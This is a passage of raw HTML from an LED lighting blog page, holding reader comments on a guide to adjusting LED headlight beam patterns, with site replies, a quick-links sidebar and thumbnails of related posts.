            <img alt='' src='https://secure.gravatar.com/avatar/548560ac8e97f6a1fd6837e3b7ac11b4966a0110899d622dec8ed276e6478a4f?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/548560ac8e97f6a1fd6837e3b7ac11b4966a0110899d622dec8ed276e6478a4f?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Brynleigh Savage				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-55563">
				May 2, 2024&nbsp;at&nbsp;1:03 pm				</a>
				</time></h6>
				<p>LED headlights are overrated! Give me good ol halogens any day.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-55562">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/e68721d1ee286370ab8fc3941e86cc145d391598dbbd7fead149e2e600504aab?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e68721d1ee286370ab8fc3941e86cc145d391598dbbd7fead149e2e600504aab?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Omari Fischer				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-55562">
				May 3, 2024&nbsp;at&nbsp;6:38 am				</a>
				</time></h6>
				<p>I think low beams are overrated! High beams all the way for me! 🌟</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-67770">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/cd29b79537bf28a4db1812e0af3ee7d6c7d02220d2a974adfd13cce3a36e1ea5?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd29b79537bf28a4db1812e0af3ee7d6c7d02220d2a974adfd13cce3a36e1ea5?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Kye 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-67770">
				June 5, 2024&nbsp;at&nbsp;8:43 am				</a>
				</time></h6>
				<p>Interesting read! However, isnt the beam pattern largely dependent on the headlight housing rather than the bulb itself? Could you elaborate on how LEDs affect this?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-67771">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/d9f5b3c57b47d5e29323c869f48856a7069cc70e6fc36af8df76a1daec192b7f?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9f5b3c57b47d5e29323c869f48856a7069cc70e6fc36af8df76a1daec192b7f?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Nikolai 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-67771">
				June 6, 2024&nbsp;at&nbsp;5:28 pm				</a>
				</time></h6>
				<p>Interesting piece on LED headlight beam patterns. But, isnt the drivers visual acuity a more significant factor in road safety than low beams? Just food for thought, folks.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-72031">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/40301972a99a2b24d71c9ca256b8308bc20955199e252b68739517455ea5fa1b?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/40301972a99a2b24d71c9ca256b8308bc20955199e252b68739517455ea5fa1b?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Maisy 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-72031">
				July 4, 2024&nbsp;at&nbsp;11:44 am				</a>
				</time></h6>
				<p>I believe the article did a good job explaining the different LED headlight beam patterns. However, I wish they had included more real-life examples or comparisons to help drivers understand the information better.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-72033">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/78abe50e3bde3d0afe0c5e17c84d61aaa4e855398ef7b8fd7182c02499f3224c?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/78abe50e3bde3d0afe0c5e17c84d61aaa4e855398ef7b8fd7182c02499f3224c?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Miracle 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-72033">
				July 6, 2024&nbsp;at&nbsp;11:42 pm				</a>
				</time></h6>
				<p>Why do we still see so many cars with misaligned headlights on the road? Shouldnt adjusting LED headlight beam patterns be a basic part of vehicle maintenance? Safety first, right?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-72032">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/b0c6f233bc60c6f2ffe7b1f7fed4f7d1add44f57cdf4bc91a09633df18abd7ff?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0c6f233bc60c6f2ffe7b1f7fed4f7d1add44f57cdf4bc91a09633df18abd7ff?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Alessandro Ponce				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-72032">
				July 8, 2024&nbsp;at&nbsp;5:07 am				</a>
				</time></h6>
				<p>Im not convinced that LED headlights are always the best option. What about the environmental impact of producing and disposing of them? Lets consider the bigger picture here.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-77624">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/1d0d8f6948cda37e3c7d22d99a46b6b0585541504fa8799666af001db8cb28fc?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d0d8f6948cda37e3c7d22d99a46b6b0585541504fa8799666af001db8cb28fc?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Drew 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-77624">
				July 25, 2024&nbsp;at&nbsp;7:10 am				</a>
				</time></h6>
				<p>Interesting read. Couldnt help but wonder though, does the color spectrum of LED headlights play any role in beam pattern efficiency? Would warmer or cooler tones make a difference?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
<ul class="children">
      <div class="comment odd alt depth-2 media comment-box" id="comment-77625">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">leds.to				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-77625">
				July 25, 2024&nbsp;at&nbsp;3:10 pm				</a>
				</time></h6>
				<p>Color spectrum doesnt drive efficiency, its more about beam design and intensity.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      <div class="comment even thread-even depth-1 media comment-box" id="comment-77627">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/c9ff610e481424752290cf953351b916dcb3e6b4bedf62f1b943fab5043557bf?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9ff610e481424752290cf953351b916dcb3e6b4bedf62f1b943fab5043557bf?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Salma Weeks				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-77627">
				July 26, 2024&nbsp;at&nbsp;12:42 pm				</a>
				</time></h6>
				<p>Interesting read, but does adjusting LED headlight beam patterns affect the oncoming traffic or drivers? A focus on its wider implications wouldve been appreciated. Any thoughts, folks?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
<ul class="children">
      <div class="comment odd alt depth-2 media comment-box" id="comment-77628">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">leds.to				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-77628">
				July 26, 2024&nbsp;at&nbsp;5:42 pm				</a>
				</time></h6>
				<p>Absolutely! Over-adjusting LED beams can blind oncoming drivers. A safety hazard often overlooked.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-77626">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ff88890da0f8ce255d495b3a302e82eb1f8fecdc4e68746b7e4f09d1ed1fb7ff?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff88890da0f8ce255d495b3a302e82eb1f8fecdc4e68746b7e4f09d1ed1fb7ff?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Kyle Combs				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-77626">
				July 26, 2024&nbsp;at&nbsp;6:16 pm				</a>
				</time></h6>
				<p>Interesting read, but isnt it more practical to focus on the impact of LED patterns during fog or heavy rain? Arent these conditions where beam adjustment really becomes critical? Just my two cents.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-81923">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/687b48258250c26f78b9b038d43c409bcd31e3f6d7e0eb5cda2848732d4bc778?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/687b48258250c26f78b9b038d43c409bcd31e3f6d7e0eb5cda2848732d4bc778?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Jaxxon Fletcher				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-81923">
				August 17, 2024&nbsp;at&nbsp;12:32 pm				</a>
				</time></h6>
				<p>Just read the LED headlight guide. Anyone else feel like low beams are underrated? They are the real MVPs in foggy conditions, no?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-81925">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a004de1fae38ffe34883fd55216ea3ea4dbb9bc0ce597de3fb92f8dd83950027?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/a004de1fae38ffe34883fd55216ea3ea4dbb9bc0ce597de3fb92f8dd83950027?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Love 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-81925">
				August 20, 2024&nbsp;at&nbsp;4:03 am				</a>
				</time></h6>
				<p>Just my two cents, but isnt focusing only on LED headlights a bit biased? What about HID or halogen beam patterns, eh?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-81924">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/11314cd3cfa63c34421d84eabcfe50f6439f655fd24f424958661f69c62275c0?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/11314cd3cfa63c34421d84eabcfe50f6439f655fd24f424958661f69c62275c0?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Dilan 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-81924">
				August 20, 2024&nbsp;at&nbsp;8:27 pm				</a>
				</time></h6>
				<p>Interesting article, but arent we overthinking the LED headlight beam pattern? What about focusing on improving driver skills instead? Just food for thought.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-86234">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/b9b969ebd8f90b3d8cac41934734acce32cd8a48eb7e8572919a51a17463d7bd?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b969ebd8f90b3d8cac41934734acce32cd8a48eb7e8572919a51a17463d7bd?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Juniper 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-86234">
				September 10, 2024&nbsp;at&nbsp;5:27 am				</a>
				</time></h6>
				<p>Just read this LED headlight guide, but isnt it a bit pointless adjusting beams if most drivers dont even use high beams properly? Just a thought! Anyone else feel the same or is it just me?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-86235">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/f90b5bd74df927c0740915192be7b3f015ba9a0408c12273e2561963d7e466cf?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f90b5bd74df927c0740915192be7b3f015ba9a0408c12273e2561963d7e466cf?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Lincoln OConnor				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-86235">
				September 14, 2024&nbsp;at&nbsp;5:25 pm				</a>
				</time></h6>
				<p>Interesting read but arent LED headlights a bit overrated? Do they really enhance driver safety or is it just a fancy feature to push up car prices? Seems like a marketing gimmick to me.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
<ul class="children">
      <div class="comment even depth-2 media comment-box" id="comment-86236">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">leds.to				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-86236">
				September 15, 2024&nbsp;at&nbsp;1:25 am				</a>
				</time></h6>
				<p>Ever drove at night with halogens? LEDs are a game-changer, not a gimmick.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      <div class="comment odd alt thread-odd thread-alt depth-1 media comment-box" id="comment-93689">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/70f29ddea9613cfd8efdc37b533c18b6aa25806c2c25644bb2fc2db66fd05ced?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/70f29ddea9613cfd8efdc37b533c18b6aa25806c2c25644bb2fc2db66fd05ced?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Anakin Berg				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-93689">
				April 22, 2025&nbsp;at&nbsp;10:44 pm				</a>
				</time></h6>
				<p>Interesting guide, but isnt it true that incorrectly adjusted LED headlight beams could be a potential road hazard?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-even depth-1 media comment-box" id="comment-93688">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/18bd55ce30f662cf8dd26c2778eaf9fb31859adbd1baf6a36b6d8af3d31d71c5?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/18bd55ce30f662cf8dd26c2778eaf9fb31859adbd1baf6a36b6d8af3d31d71c5?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Sullivan Waters				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-93688">
				April 26, 2025&nbsp;at&nbsp;6:41 am				</a>
				</time></h6>
				<p>Does anyone else think that the role of low beams in driver safety is often underestimated? Its all about visibility, folks!</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
		</article>
		
							</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-6 col-sm-12">

	<div class="sidebar">
	
		<aside id="nav_menu-3" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_nav_menu"><h5 class="wp-block-heading">QUICK LINKS</h5><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="https://leds.to">Home</a></li>
<li id="menu-item-21834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21834"><a href="https://leds.to/about-us/">About Us</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://leds.to/contact-us/">Contact Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://leds.to/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://leds.to/disclosure/">Disclosure</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-82"><a rel="privacy-policy" href="https://leds.to/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>	
		
	</div>
	
</div>	


        		</div>	
	</div>
</section>
	
	<!-- Sponsored News Section-->
	<section class="sponsored-news-section">
		<div class="container-full">
			
			<!--Grid View Post -->
			<div class="row mb-space-20">
				
				<div class="col-12">
					<span class="news-section-title wow animate fadeInUp" data-wow-delay=".3s">
						<h5 class="f-heading">YOU MAY HAVE MISSED <i class="fa-solid fa-bullhorn"></i></h5>
					</span>
				</div>
				
				<div class="col-12">
					<div class="row">
						
										
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/which-led-lights-are-the-best/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best.jpg" class="img-fluid wp-post-image" alt="Which Led Lights are the Best" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/which-led-lights-are-the-best/">Which Led Lights are the Best: Ultimate Guide to Top Picks 2025</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/where-can-you-cut-govee-led-lights/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights.jpg" class="img-fluid wp-post-image" alt="Where Can You Cut Govee Led Lights" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/where-can-you-cut-govee-led-lights/">Where Can You Cut Govee Led Lights: Expert Tips Revealed</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/increase-led-light/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/increase-led-light.jpg" class="img-fluid wp-post-image" alt="Increase Led Light" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/increase-led-light.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/increase-led-light-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/increase-led-light-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/increase-led-light/">Increase Led Light: Boost Brightness and Save Energy Today</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/when-is-the-best-time-to-do-led-light-therapy/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy.jpg" class="img-fluid wp-post-image" alt="When is the Best Time to Do Led Light Therapy" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/when-is-the-best-time-to-do-led-light-therapy/">When is the Best Time to Do Led Light Therapy: Ultimate Guide</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
